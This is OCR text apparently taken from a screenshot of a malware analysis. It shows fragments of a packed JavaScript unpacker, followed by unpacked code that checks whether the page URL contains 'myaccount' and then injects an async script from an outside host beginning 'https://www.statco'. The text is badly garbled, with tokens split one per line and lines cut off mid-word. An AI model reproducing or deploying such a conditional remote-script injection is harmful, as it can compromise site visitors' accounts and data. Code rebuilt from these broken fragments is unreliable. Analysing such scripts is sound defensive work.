
        c 
=
1
}
;
while
(
c
--
)
if
(
k
[
c
]
)
 p 
=
 p
.
replace
(
return
}
(
'3=""+2.4;5(3.6(\'7/8/9\')>-1)
The script is packed with the Dean Edwards 
packer. However, it can be trivially unpacked,
below.
myselfloc 
=
''
+
 document
.
locati
if
(
myselfloc
.
indexOf
(
'myaccount
var
 ga 
=
 document
.
createElem
	ga
.
src 
=
'https://www.statco
	ga
.
setAttribute
(
'async'
,
'tr